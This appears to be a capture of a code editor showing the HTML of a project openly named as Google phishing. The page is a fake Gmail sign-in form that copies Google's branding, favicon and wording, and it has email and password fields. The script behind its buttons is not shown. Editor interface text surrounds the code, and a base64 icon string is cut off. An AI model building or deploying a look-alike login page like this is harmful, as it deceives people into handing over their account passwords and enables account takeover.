 File Edit Selection View Go Run Terminal Help
lien google phishing v1
index.html
# style.css
JS index.js
1
index.html > html > body > div.login-window
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="log/in/google/Gmail" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>Gmail Sign In</title>
8 <link rel="stylesheet" type="text/css" href="style.css">
9 <link rel="shortcut icon"
10 href="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAOEAAADhCAMAAAAJbSJIAAABZVBMVEX////qQzU0qFNChfT7vAUxffTQ4PI4gPSdu/ixyPr7ugDqQDH7uAD/vQDqPzDpOioaokMrpk3pNiUopUv86ejpMB3pMR7pLBdDg/zU6tkRoT/4xsP97+773
11 type="image/x-icon">
12 </head>
13 <body>
14
15 <div class="login-window">
16 <h3><span id="i1">G</span><span id="i2">o</span><span id="i3">o</span><span id="i4">g</span><span id="i5">l</span><span id="i6">e</span></h3>
17
18 <div class="titre">
19 <p class="signIn">Sign in</p>
20 <p class="continueGmail">Use your Google account</p>
21 </div>
22
23
24 <div class="form-container">
25 <form class="formEmail">
26 <input class="mail" type="email" id="email" placeholder="Email or Phone" required>
27 </form>
28 </div>
29 <br>
30 <div class="form-container">
31 <form class="formPassword">
32 <input class="password" type="password" id="password" placeholder="Password" required>
33 </form>
34 </div>
35 <br>
36 <p class="forgotEmail">Forgot email? <a class="forgotEmailHref" href="https://youtu.be/dQw4w9WgXcQ%22%3E">
37 Click here
38 </a>to get it back.
39 </p>
40 <br>
41 <p class="verification">Not yout computer? Use Private Browsing windows to sign in.
42 <a href="https://youtu.be/dQw4w9WgXcQ%22%3E" class="verificationHref"> Learn more </a>
43 </p>
44
45 <div class="button">
46 <button onclick="create()" class="createAccount">Create account</button>
47 <button onclick="next()" class="nextPage">Next</button>
48 </div>
49 </div>
0 0
Ln 17, Col 1 Tab Size: 4 UTF-8 CRLF HTML Go Live